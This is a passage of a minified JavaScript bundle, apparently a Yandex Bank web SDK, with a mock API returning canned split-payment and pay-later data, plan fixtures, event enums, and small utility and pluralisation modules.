i.CreditPaymentMethodType}});var s=n(8983)},5692:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,a){function i(e){try{c(r.next(e))}catch(e){a(e)}}function s(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,s)}c((r=r.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,r,o,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},i=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return i.next=s(0),i.throw=s(1),i.return=s(2),"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.mockSdkApi=void 0;var i=n(1190),s=n(6284),c=n(5770),u=function(e,t){var n;return(n={})[e]=function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a=null===(n=window[i.PARTIAL_MOCK_GLOBAL_OBJECT_KEY])||void 0===n?void 0:n[e];return a?a.apply(void 0,r):t.apply(void 0,r)},n},l=function(e){return function(){var t=document.querySelector("#".concat(e));function n(){t&&t.remove()}return t||((t=document.createElement("div")).id=e,document.body.appendChild(t)),n}},d=function(e){return function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(t){return[2,l(e)()]}))}))}},p="https://avatars.mds.yandex.net/get-fintech/6059143/sep1_Packman.png/wrapper_102x102";t.mockSdkApi=r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r(r({},u("init",(function(){return Promise.resolve()}))),u("topUp",l(i.TOP_UP_POPUP_ID))),u("autoTopUp",l(i.AUTO_TOP_UP_POPUP_ID))),u("createBankAccount",l(i.CREATE_ACCOUNT_POPUP_ID))),u("posCreditAccountPopup",l(i.POS_CREDIT_ACCOUNT_POPUP_ID))),u("splitSetPaymentMethodPopup",l(i.SPLIT_BINDING_CARD_POPUP_ID))),u("splitBindPaymentPopup",l(i.SPLIT_BINDING_PAYMENT_POPUP_ID))),u("splitAccountPopup",l(i.SPLIT_ACCOUNT_POPUP_ID))),u("splitUserInteractionFormPopup",l(i.SPLIT_USER_INTERACTION_FORM_POPUP_ID))),u("checkPayment",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{resolution:c.PaymentResolution.Allowed}]}))}))}))),u("getWalletPaymentMethodInfo",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{title:"Карта Пэй",subtitle:"Баланс: 9800",image:"url",paymentMethodId:"1234",balance:(0,s.toMoney)(9800)}]}))}))}))),u("getUserInfo",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{bankAuthStatus:c.BankUserAuthStatus.Identified}]}))}))}))),u("getCashbackInfo",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{currentMonthCategoriesIsSelected:!0}]}))}))}))),u("getAccountDetails",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{accountNumber:"40813371337"}]}))}))}))),u("getAccDetails",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{value:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhY2NvdW50TnVtYmVyIjoiNDA4MTMzNzEzMzciLCJmaW8iOiLQn9C10YLRgNC-0LIg0J_RkdGC0YAg0J_QtdGC0YDQvtCy0LjRhyIsInB1aWQiOjQyMDY0ODI5NH0._Xzs5N67k80VjhhRfiHOVUs8cM8YtGEOFul-kLbOZKQ"}]}))}))}))),u("splitGetUserRisk",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{factors:{limit:s.limit10k}}]}))}))}))),u("splitCheckOrder",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{paymentMethods:[],upgradeStatus:c.UpgradeStatus.ShowUpgrade,plans:[s.splitPlan2,s.creditToUpgradePlan4,s.creditToUpgradePlan6]}]}))}))}))),u("splitUpgrade",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{status:"success"}]}))}))}))),u("splitGetUpgradeUrl",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,"https://bank.yandex.ru"]}))}))}))),u("splitGetOrderStatus",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{limit:s.limit10k,plan:s.creditUpgradedPlan2}]}))}))}))),u("splitSetOrderFeatures",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{status:"success"}]}))}))}))),u("passData",(function(){return null}))),u("splitGetUserStatus",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{limit:s.limit10k,remainingPaymentsCount:0,totalDept:(0,s.toMoney)(0),totalSplitsCount:0}]}))}))}))),u("loansGetUserStatus",(function(){return o(void 0,void 0,void 0,(function(){return a(this,(function(e){return[2,{split:{limit:s.limit10k,remainingPaymentsCount:0,totalDept:(0,s.toMoney)(0),totalSplitsCount:0},posCredit:{creditFound:!1,hasOverduePayment:!1,creditDetailsExternalLink:"https://bank.yandex.ru",creditPaymentCount:0,nextPaymentDate:null}}]}))}))}))),u("payLaterCheckOrder",(function(e){return o(void 0,[e],void 0,(function(e){var t,n,r,o,i,u=e.loanAmount,l=e.language;return a(this,(function(e){return t=Number(u.amount)>1e4,n=new Date,r=Intl.DateTimeFormat("ru").format(n.setDate(n.getDate()+14)),o=Intl.NumberFormat("ru",{style:"currency",maximumFractionDigits:0,currency:"RUB",currencyDisplay:"symbol"}).format(Number(u.amount)),[2,{plan:t?void 0:{payments:[{status:"expected",date:(new Date).toISOString(),paymentAmount:(0,s.toMoney)(0)},{status:"coming",date:n.toISOString(),paymentAmount:u}],actualPaymentsCount:1},communications:{planSubtitle:t?{variant:"info",value:(i={},i[c.Language.Ru]="0 сегодня, ".concat(o," ").concat(r),i[c.Language.En]="Pay 0 today and ".concat(o," on ").concat(r),i)[l]}:void 0,iconUrl:p}}]}))}))}))),u("payLaterGetUserStatus",(function(e){return o(void 0,[e],void 0,(function(e){var t,n,r,o,i=e.language;return a(this,(function(e){return t=(0,s.toMoney)(4e3),n=Intl.NumberFormat("ru",{style:"currency",maximumFractionDigits:0,currency:"RUB",currencyDisplay:"symbol"}).format(Number(t.amount)),(r=new Date).setDate(r.getDate()-3),[2,{limit:s.limit10k,url:"split/account",closestPayment:{paymentAmount:t,date:r.toISOString()},overdue:{overdueAmount:t,days:3},status:"Completed",splitAllOrders:!0,communications:{statusSubtitle:{variant:"error",value:(o={},o[c.Language.Ru]="Не удалось списать ".concat(n),o[c.Language.En]="Failed to charge ".concat(n),o)[i]},iconUrl:p}}]}))}))}))),u("payLaterSettingsPopUp",d(i.PAY_LATER_ACCOUNT_POPUP_ID))),u("plusDownloadPopup",d(i.PLUS_LANDING_POPUP_ID))),u("plusLandingPopup",d(i.PLUS_DOWNLOAD_POPUP_ID)))},6284:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.upgradeUrl=t.splitCardId=t.creditUpgradedPlan4=t.creditUpgradedPlan2=t.creditToUpgradePlan6=t.creditToUpgradePlan4=t.splitPlan4=t.splitPlan2=t.testPlanPayments=t.limitUsed=t.limit10k=t.toMoney=void 0;var o=n(5770);t.toMoney=function(e){return{amount:String(e),currency:"RUB"}},t.limit10k={remaining:(0,t.toMoney)(1e4),base:(0,t.toMoney)(1e4)},t.limitUsed={remaining:(0,t.toMoney)(0),base:(0,t.toMoney)(1e4)};var a=(0,t.toMoney)(1e3),i=(0,t.toMoney)(300),s={dateTime:new Date,amount:i,status:o.PlanPaymentStatus.Coming,overpaymentAmount:(0,t.toMoney)(10)},c=r(r({},s),{status:o.PlanPaymentStatus.Expected});t.testPlanPayments=[c,s,s,s];var u=function(e){return{colors:{canceled:"fff",expected:"fff",paid:"fff",failed:"fff",coming:"fff"},title:"".concat(e," месяца"),shortTitle:"".concat(e," мес"),nextDatesDescription:"далее X платежа раз в X недели",nextPaymentsDescription:"по XXXX₽"}};t.splitPlan2={id:"split2",needUpgrade:!1,visualProperties:u(2),constructor:"split_2month",deposit:a,payments:t.testPlanPayments,loan:a,actualPaymentsCount:4,paymentsInterval:{type:"day",value:14},additionalProperties:{isBestByFee:!0}},t.splitPlan4={id:"split4",needUpgrade:!1,visualProperties:u(4),constructor:"split_4month",deposit:a,payments:t.testPlanPayments,loan:a,actualPaymentsCount:4,paymentsInterval:{type:"month",value:4},additionalProperties:{isBestByFee:!1}},t.creditToUpgradePlan4={id:"limit4",needUpgrade:!0,visualProperties:u(4),constructor:"limit_4month",deposit:a,payments:t.testPlanPayments,loan:a,actualPaymentsCount:4,paymentsInterval:{type:"month",value:4},additionalProperties:{isBestByFee:!1}},t.creditToUpgradePlan6={id:"limit6",needUpgrade:!0,visualProperties:u(6),constructor:"limit_6month",deposit:a,payments:t.testPlanPayments,loan:a,actualPaymentsCount:4,paymentsInterval:{type:"month",value:6},additionalProperties:{isBestByFee:!1}},t.creditUpgradedPlan2={id:"limit2",needUpgrade:!1,visualProperties:u(2),constructor:"limit_2month",deposit:a,payments:t.testPlanPayments,loan:a,actualPaymentsCount:4,paymentsInterval:{type:"month",value:2},additionalProperties:{isBestByFee:!0}},t.creditUpgradedPlan4={id:"limit4",needUpgrade:!1,visualProperties:u(4),constructor:"limit_4month",deposit:a,payments:t.testPlanPayments,loan:a,actualPaymentsCount:4,paymentsInterval:{type:"month",value:4},additionalProperties:{isBestByFee:!1}},t.splitCardId="card-x1234-567",t.upgradeUrl="https://npe.bank.yandex.ru/split/checkout/landing"},5770:(e,t)=>{"use strict";var n,r,o,a,i,s,c,u,l,d,p,f,m,h,y,v,b,g,k,w,_,S;Object.defineProperty(t,"__esModule",{value:!0}),t.SplitUserInteractionFormPopupEventsList=t.SdkLimitUpgradeStatus=t.Language=t.LoanType=t.SplitSetPaymentMethodPopupAction=t.SplitUpgradeErrorCode=t.SplitUpgradeFlow=t.SplitUpgradeMethod=t.CreditPaymentMethodType=t.UpgradeStatus=t.FinancialProductPromoConditionType=t.FinancialProductPromoType=t.PlanPaymentStatus=t.SplitCheckOrderInclude=t.SplitPlanPaymentsSizeFilter=t.SplitPlanAvailabilityFilter=t.BankUserAuthStatus=t.PaymentResolution=t.PaymentConditions=t.ScreenMediaEvents=t.SplitFaqPageEvents=t.WebSdkEvents=t.SplitSource=void 0,function(e){e.SplitAndCredit="SplitAndCredit",e.CreditOnly="CreditOnly"}(n||(t.SplitSource=n={})),function(e){e.SdkFailed="YaBankSdk_SdkFailed",e.SdkLoaded="YaBankSdk_SdkLoaded",e.ClosePopup="YaBankSdk_ClosePopup",e.TopUpOpen="YaBankSdk_TopUpOpen",e.TopUpCondition="YaBankSdk_TopUpCondition",e.TopUpConditionFlow="YaBankSdk_TopUpConditionFlow",e.TopUpSuccess="YaBankSdk_TopUpSuccess",e.TopUpFailed="YaBankSdk_TopUpFailed",e.AutoTopUpOpen="YaBankSdk_AutoTopUpOpen",e.AutoTopUpSuccess="YaBankSdk_AutoTopUpSuccess",e.AutoTopUpFailed="YaBankSdk_AutoTopUpFailed",e.AutoTopUpTestingInstruction="YaBankSdk_AutoTopUpTestingInstruction",e.AutoTopUpConfirmTransfers="YaBankSdk_AutoTopUpConfirmTransfers",e.CreateBankAccountStart="YaBankSdk_CreateBankAccountStart",e.CreateBankAccountSuccessPageOpen="YaBankSdk_CreateBankAccountSuccessPageOpen",e.CreateBankAccountSuccess="YaBankSdk_CreateBankAccountSuccess",e.CreateBankAccountFailed="YaBankSdk_CreateBankAccountFailed",e.CreateBankCardInTrust="YaBankSdk_CreateBankCardInTrust",e.EsiaConfirmationSucess="YaBankSdk_EsiaConfirmationSucess",e.SplitSetPaymentMethodOpen="YaBankSdk_SplitSetPaymentMethodOpen",e.SplitSetPaymentMethodSuccess="YaBankSdk_SplitSetPaymentMethodSuccess",e.SplitSetPaymentMethodCancelled="YaBankSdk_SplitSetPaymentMethodCancelled",e.SplitSetPaymentMethodFailed="YaBankSdk_SplitSetPaymentMethodFailed",e.SplitAccountOpen="YaBankSdk_SplitAccountOpen",e.SplitUserInteractionFormPopupOpen="YaBankSdk_SplitUserInteractionFormPopupOpen",e.SplitUserInteractionFormPopupSuccess="YaBankSdk_SplitUserInteractionFormPopupSuccess",e.SplitUserInteractionFormPopupFailed="YaBankSdk_SplitUserInteractionFormPopupFailed",e.SplitUserInteractionFormPopupNavigateToExternalUrl="YaBankSdk_SplitUserInteractionFormPopupNavigateToExternalUrl",e.SplitUserInteractionFormPopupBadScore="YaBankSdk_SplitUserInteractionFormPopupBadScore",e.SplitUserInteractionFormPopupSubmit="YaBankSdk_SplitUserInteractionFormPopupSubmit",e.SplitUserInteractionFormPopupRetry="YaBankSdk_SplitUserInteractionFormPopupRetry",e.SplitSetCardSettingsTermSuccess="YaBankSdk_SplitSetCardSettingsTermSuccess",e.PayLaterAccountSplitAllOrdersToggle="YaBankSdk_PayLaterAccountSplitAllOrdersToggle",e.SplitBindPaymentSuccess="YaBankSdk_SplitBindPaymentSuccess",e.SplitBindPaymentFailed="YaBankSdk_SplitBindPaymentFailed",e.SplitBindPaymentCancelled="YaBankSdk_SplitBindPaymentCancelled",e.SplitBindPaymentOpen="YaBankSdk_SplitBindPaymentOpen"}(r||(t.WebSdkEvents=r={})),function(e){e.ModalClose="Split_FaqPageModalClose",e.GetWindowSize="GetWindowSize"}(o||(t.SplitFaqPageEvents=o={})),function(e){e.smUp="media-sm-up"}(a||(t.ScreenMediaEvents=a={})),function(e){e.Identification="IDENTIFICATION",e.Kyc="KYC",e.Topup="TOPUP"}(i||(t.PaymentConditions=i={})),function(e){e.Allowed="ALLOWED",e.Conditions="CONDITIONS",e.Denied="DENIED"}(s||(t.PaymentResolution=s={})),function(e){e.Anonymous="ANONYMOUS",e.Identified="IDENTIFIED",e.Kyc="KYC",e.KycEds="KYC_EDS"}(c||(t.BankUserAuthStatus=c={})),function(e){e.All="all",e.Unlocked="unlocked"}(u||(t.SplitPlanAvailabilityFilter=u={})),function(e){e.All="all",e.EqualAmount="equalAmount"}(l||(t.SplitPlanPaymentsSizeFilter=l={})),function(e){e.PaymentMethods="paymentMethods"}(d||(t.SplitCheckOrderInclude=d={})),function(e){e.Expected="expected",e.Coming="coming"}(p||(t.PlanPaymentStatus=p={})),function(e){e.WithoutFee="WithoutFee"}(f||(t.FinancialProductPromoType=f={})),function(e){e.OrderAmount="OrderAmount"}(m||(t.FinancialProductPromoConditionType=m={})),function(e){e.Upgraded="upgraded",e.ShowUpgrade="showUpgrade",e.DontShowUpgrade="dontShowUpgrade"}(h||(t.UpgradeStatus=h={})),function(e){e.Wallet="WALLET",e.Aft="AFT"}(y||(t.CreditPaymentMethodType=y={})),function(e){e.Redirect="redirect",e.NewWindow="newWindow",e.NewTab="newTab"}(v||(t.SplitUpgradeMethod=v={})),function(e){e.Deafult="default",e.Refinancing="refinancing"}(b||(t.SplitUpgradeFlow=b={})),function(e){e.Unknown="unknown",e.ForbidenRetpath="forbidenRetpath",e.FailedToOpen="failedToOpen",e.ClosedByUser="closedByUser",e.ClosedByUserAfterError="closedByUserAfterError",e.UpgradeFailed="upgradeFailed"}(g||(t.SplitUpgradeErrorCode=g={})),function(e){e.ShowSelector="showSelector",e.SetPaymentMethod="setPaymentMethod"}(k||(t.SplitSetPaymentMethodPopupAction=k={})),function(e){e.Split="split",e.PosCredit="posCredit"}(w||(t.LoanType=w={})),function(e){e.Ru="ru",e.En="en"}(_||(t.Language=_={})),function(e){e.NotUpgraded="NotUpgraded",e.Upgraded="Upgraded"}(S||(t.SdkLimitUpgradeStatus=S={})),t.SplitUserInteractionFormPopupEventsList=[r.SplitUserInteractionFormPopupOpen,r.SplitUserInteractionFormPopupSuccess,r.SplitUserInteractionFormPopupRetry,r.SplitUserInteractionFormPopupBadScore,r.SplitUserInteractionFormPopupSubmit,r.SplitUserInteractionFormPopupNavigateToExternalUrl,r.SdkLoaded,r.SdkFailed,r.ClosePopup]},7724:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.observeWindowEvents=t.dropContainer=void 0;var r=n(1190),o=n(8983),a=void 0;t.dropContainer=function(){a=void 0};t.observeWindowEvents=function(){new ResizeObserver((function(e){for(var t=0,n=e;t<n.length;t++){var i=n[t],s=(a||(a=document.querySelector("#".concat(r.POS_CREDIT_ACCOUNT_POPUP_ID,"_iframe"))),a);s&&(0,o.sendWindowSmUpSize)({iframe:s,width:Math.floor(i.contentRect.width)})}})).observe(document.body)}},7447:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getResourceTimePerformance=function(e){if(!performance)return null;var t=performance.getEntriesByType("resource");if(!t||t.length<=0)return null;var n=t.find((function(t){return t.name.includes(e)}));if(!n)return null;return n.toJSON()}},8983:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendWindowSmUpSize=void 0;var r=n(5770),o=null;t.sendWindowSmUpSize=function(e){var t,n=e.iframe,a=e.width,i=e.force,s=void 0!==i&&i,c=e.targetOrigin,u=a>=600;(null===o||u!==o||s)&&(o=u,null===(t=null==n?void 0:n.contentWindow)||void 0===t||t.postMessage({type:r.ScreenMediaEvents.smUp,payload:u},c||"*"))}},6339:e=>{"use strict";e.exports=function(e){return e&&e[0]}},7935:(e,t,n)=>{"use strict";var r=n(4476),o=n(8369);e.exports=r(2,(function(e,t){return void 0===t&&(t=[]),-1!==o(e,t)}))},4824:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){void 0===t&&(t=[]);for(var n={},r=0;r<t.length;r++)n[e(t[r],r,t)]=t[r];return n}))},8369:(e,t,n)=>{"use strict";var r=n(4476),o=n(8337);e.exports=r(2,(function(e,t){return void 0===t&&(t=[]),o(t)?t.indexOf(e):Array.prototype.indexOf.call(t,e)}))},9862:e=>{"use strict";e.exports=function(e){return e&&e[e.length-1]}},4867:e=>{"use strict";e.exports=function(e){return e&&e.length}},6579:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){void 0===t&&(t=[]);for(var n=t.length,r=new Array(n),o=0;o<n;o++)r[o]=e(t[o],o,t);return r}))},9354:(e,t,n)=>{"use strict";var r=n(4476),o=n(8337);e.exports=r(3,(function(e,t,n){return void 0===n&&(n=[]),o(n)?n.slice(e,t):Array.prototype.slice.call(n,e,t)}))},1477:(e,t,n)=>{"use strict";var r=n(2947),o=n(8626);e.exports=function(e){return r(e)?e:o(e)?Array.prototype.slice.call(e):[e]}},7325:e=>{"use strict";e.exports=function(e){void 0===e&&(e=[]);for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}},2888:(e,t,n)=>{"use strict";var r=n(2947);e.exports=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t[0])?Object.assign.apply(Object,[[]].concat(t)):Object.assign.apply(Object,[{}].concat(t))}},8952:(e,t,n)=>{"use strict";var r=n(1579),o=n(4673),a=n(6579),i=n(6096),s=n(7292);e.exports=function e(t){switch(r(t)){case"Object":if(s(t)||i(t))break;return o(e,t);case"Array":return a(e,t);case"Date":return new Date(t.valueOf());case"RegExp":return n=t,new RegExp(n.source,(n.global?"g":"")+(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.sticky?"y":"")+(n.unicode?"u":""))}var n;return t}},32:(e,t,n)=>{"use strict";var r=n(4476);e.exports=function(e){return r(e.length,e)}},4476:e=>{"use strict";e.exports=function(e,t){return function n(){for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return o.length>=e?t.apply(this,o):function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return n.apply(this,o.concat(t))}}}},4004:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){var n;function r(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){return t.apply(r,o)}),e)}return r.cancel=function(){return clearTimeout(n)},r}))},5712:(e,t,n)=>{"use strict";var r=n(4476);e.exports=function(e){return r(2,(function(t,n){var r=Array.prototype.slice.call(arguments);return r[0]=n,r[1]=t,e.apply(this,r)}))}},9008:e=>{"use strict";e.exports=function(e){return e}},5792:(e,t,n)=>{"use strict";var r=n(8601),o=n(4476);e.exports=o(2,(function(e,t){return r((function(){return function(e){var t=new Map;return t.set=function(){var n;t.size>=e&&t.clear();for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return(n=Map.prototype.set).call.apply(n,[t].concat(o))},t}(e)}),(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return JSON.stringify(t)}),t)}))},4017:(e,t,n)=>{"use strict";var r=n(9153);e.exports=function(e,t){void 0===t&&(t=r);var n,o=[],a=!1,i=function(e,n){return t(e,o[n])};return function(){for(var t=arguments.length,r=new Array(t),s=0;s<t;s++)r[s]=arguments[s];return a&&r.length===o.length&&r.every(i)||(n=e.apply(void 0,r),a=!0,o=r),n}}},8601:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(3,(function(e,t,n){var r=e();return function(){var e=t.apply(void 0,arguments);if(r.has(e))return r.get(e);var o=n.apply(void 0,arguments);return r.set(e,o),o}}))},2947:e=>{"use strict";e.exports=function(e){return!!e&&Array.isArray(e)}},8626:(e,t,n)=>{"use strict";var r=n(2947),o=n(8337),a=n(4235);e.exports=function(e){switch(!0){case r(e):return!0;case!e:case"object"!=typeof e:case o(e):return!1;case 1===e.nodeType:return!!e.length;case 0===e.length:return!0;case e.length>0:return a("0",e)&&a(String(e.length-1),e)}return!1}},9153:(e,t,n)=>{"use strict";var r=n(32),o=n(2947),a=function(e,t){var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(!s(e[r],t[r]))return!1;return!0},i=function(e,t){var n=Object.keys(e),r=n.length;if(r!==Object.keys(t).length)return!1;for(var o=0;o<r;o++){var a=n[o];if(!Object.prototype.hasOwnProperty.call(t,a)||!s(e[a],t[a]))return!1}return!0},s=function(e,t){if(e===t)return!0;if(typeof e!=typeof t||e!==Object(e)||!e||!t)return!1;if(o(e)&&o(t))return a(e,t);var n=Object.prototype.toString.call(e);return"[object Object]"===n&&Object.prototype.toString.call(t)===n?i(e,t):function(e,t){return e.toString()===t.toString()}(e,t)};e.exports=r(s)},6059:e=>{"use strict";e.exports=function(e){return"function"==typeof e}},1198:e=>{"use strict";e.exports=function(e){return"number"==typeof e||e instanceof Number}},3812:e=>{"use strict";e.exports=function(e){return null!==e&&"object"==typeof e}},1039:(e,t,n)=>{"use strict";var r=n(6096),o=n(7292),a=n(3812);e.exports=function(e){if(!a(e))return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;if(t!==Object.prototype)return!1;if(r(e)||o(e))return!1;return!0}},7292:(e,t,n)=>{"use strict";var r,o=n(4235);try{r=n(6986).isValidElementType}catch(e){}r||(r=function(e){return"string"==typeof e||"function"==typeof e||!!e&&o("$$typeof",e)}),e.exports=r},6096:(e,t,n)=>{"use strict";var r,o=n(4235);try{r=n(6986).isElement}catch(e){}r||(r=function(e){return!!e&&o("$$typeof",e)}),e.exports=r},8337:e=>{"use strict";e.exports=function(e){return"string"==typeof e||e instanceof String}},6638:e=>{"use strict";e.exports=function(e){void 0===e&&(e=[]);for(var t={},n=0;n<e.length;n++)t[e[n][0]]=e[n][1];return t}},4235:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){return null!=t&&Object.prototype.hasOwnProperty.call(t,e)}))},8405:(e,t,n)=>{"use strict";var r=n(3812);e.exports=function(e){return r(e)?Object.keys(e):[]}},4673:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){void 0===t&&(t={});var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=e(t[r],r,t));return n}))},3650:(e,t,n)=>{"use strict";var r=n(4476),o=n(1039),a=n(8405),i=n(2888);e.exports=r(2,(function e(){for(var t=i((arguments.length<=0?void 0:arguments[0])||{}),n=1;n<arguments.length;n++){var r=n<0||arguments.length<=n?void 0:arguments[n];if(r)for(var s=a(r),c=0;c<s.length;c++){var u=s[c],l=r[u],d=t[u];o(d)&&o(l)?t[u]=e(d,l):t[u]=l}}return t}))},8746:(e,t,n)=>{"use strict";var r=n(4476),o=n(8405);e.exports=r(2,(function(e,t){void 0===e&&(e=[]),void 0===t&&(t={});for(var n=Object.create(null),r=0;r<e.length;r++)n[e[r]]=!0;for(var a={},i=o(t),s=0;s<i.length;s++){var c=i[s];n[c]||(a[c]=t[c])}return a}))},9843:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){void 0===e&&(e=[]),void 0===t&&(t={});for(var n=t,r=0;r<e.length;r++){if(null==n)return;n=n[e[r]]}return n}))},3974:(e,t,n)=>{"use strict";var r=n(4476),o=n(9843);e.exports=r(3,(function(e,t,n){void 0===e&&(e=[]),void 0===n&&(n={});var r=o(e,n);return null!=r?r:t}))},3733:(e,t,n)=>{"use strict";var r=n(4476),o=n(3812),a=n(1198),i=n(4235),s=n(2888);e.exports=r(3,(function(e,t,n){void 0===e&&(e=[]),void 0===n&&(n={});for(var r,c=e.length-1,u=s(n),l=e[c],d=u,p=0;p<c;p++)r=d[e[p]],r=o(r)?s(r):a(e[p+1])?[]:{},d[e[p]]=r,d=r;return i(l,d)&&d[l]===t?n:(d[l]=t,u)}))},3110:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){void 0===e&&(e=[]),void 0===t&&(t={});for(var n={},r=0;r<e.length;r++){var o=e[r];o in t&&(n[o]=t[o])}return n}))},6401:(e,t,n)=>{"use strict";var r=n(4476);e.exports=r(2,(function(e,t){return null!=t?t[e]:void 0}))},9267:e=>{"use strict";e.exports=function(e){return void 0===e&&(e=""),e.toLowerCase()}},2015:e=>{"use strict";e.exports=function(e){return void 0===e&&(e=""),e.toUpperCase()}},1579:e=>{"use strict";e.exports=function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}},3666:(e,t,n)=>{"use strict";n.d(t,{ZP:()=>l,ZR:()=>d});const r=function(e,t){var n=e%10,r=e%100;return e?1===n&&11!==r?t.one:n>=2&&n<=4&&12!==r&&13!==r&&14!==r?t.some:t.many||"":t.none||""},o=function(e,t){return e?1===e?t.one:t.some:t.none||""},a=function(e,t){return e?t.some:t.none||""};var i={be:r,en:o,id:a,kk:function(e,t){var n=e%10,r=e%100;return e?1===n&&11!==r?t.one:n>1&&n<5&&(r<10||r>20)?t.some:t.many||"":t.none||""},ru:r,tr:function(e,t){var n=e%10,r=e%100;return e?1===n&&11!==r?t.one:n>1&&n<5&&(r<10||r>20)?t.some:t.many||"":t.none||""},tt:function(e,t){var n=e%10,r=e%100;return e?1===n&&11!==r?t.one:n>1&&n<5&&(r<10||r>20)?t.some:t.many||"":t.none||""},uk:r,uz:function(e,t){var n=e%10,r=e%100;return e?1===n&&11!==r?t.one:n>1&&n<5&&(r<10||r>20)?t.some:t.many||"":t.none||""},de:o,es:o,hy:o,ka:o,ky:r,sr:r,fr:r,lv:r,lt:r,ro:r,fi:o,az:o,zh:o,he:o,et:o,no:a,sv:a,pt:o,"pt-BR":o,ar:o,sw:o,ur:o},s=["ru"];function c(e,t){for(var n=[],r=e.length,o=0;o<r;){var a=e.indexOf("{",o);if(-1===a)return n.push(e.substring(o)),n;var i=e.indexOf("}",a);if(-1===i)return n.push(e.substring(o)),n;n.push(e.substring(o,a),t[e.substring(a+1,i)]),o=i+1}return n}function u(e,t,n){void 0===n&&(n={});var r=function(e,t){for(var n,r=0,o=s;r<o.length;r++)if((n=e[o[r]])&&t in n)return n[t];return t}(e,t);return"string"==typeof r?c(r,n):function(e,t){var n=s.find((function(e){return Boolean(i[e])}))||p(s[0]);return c((0,i[n])(t.count,e),t)}(r,n)}function l(e){return function(t,n){return void 0===n&&(n={}),u(e,t,n).join("")}}function d(e){return function(t,n){return void 0===n&&(n={}),u(e,t,n)}}function 